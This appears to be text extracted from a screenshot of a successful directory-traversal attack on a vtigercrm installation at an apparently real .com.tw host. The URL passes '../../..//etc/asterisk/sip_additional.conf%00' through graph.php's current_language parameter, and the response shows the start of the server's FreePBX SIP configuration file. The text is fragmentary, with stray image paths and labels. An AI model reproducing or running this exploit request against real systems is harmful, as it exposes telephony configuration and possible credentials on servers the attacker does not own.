 https://sip2 .com.tw/vtigerc
不安全 sip2 .com.tw/vtigercrm/graph.php?current_language=../../../../../../../..//etc/asterisk/sip_additional.conf%00&module=Accounts&action
3
;--------------------------------------------------------------------------------; ; Do NOT edit this file as it is auto-generated by FreePBX. All modifications to ; ; this file must be done via the web gui. There are alternative files to make ; ; custom